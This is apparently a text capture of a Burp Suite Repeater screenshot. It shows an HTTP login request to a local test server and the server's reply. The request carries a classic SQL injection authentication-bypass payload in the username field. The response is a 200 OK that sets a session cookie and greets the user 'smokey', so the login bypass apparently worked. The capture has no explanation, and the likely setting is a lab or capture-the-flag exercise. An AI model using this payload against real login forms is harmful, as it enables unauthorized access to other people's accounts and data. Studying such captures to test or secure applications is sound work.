 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Comparer Decoder Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.0.30:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.0.30:8000
10 Connection: close
11 Referer: http://192.168.0.30:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username='+or+1=1--+-&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 494
4 Vary: Cookie
5 Set-Cookie: session=
eyJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoic21va2V5In0.Yh
RqtA.9efLIHQ-xJB9nUAADNAAJoCSBDs; HttpOnly; Path=/
6 Server: Werkzeug/2.0.2 Python/3.8.10
7 Date: Tue, 22 Feb 2022 04:46:44 GMT
8
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title> Index </title>
13 <link rel="stylesheet" href="/static/style.css">
14 </head>
15 <body></br></br></br></br></br>
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h1 class="word">Index</h1>
20 </div></br></br></br>
21 <h1 class="bottom">
22 Hi smokey!!</br></br> Welcome to the index page...
23 </h1></br></br></br>
24 <a href="/logout" class="btn">Logout</a>
25 </div>
26 </div>
27 </body>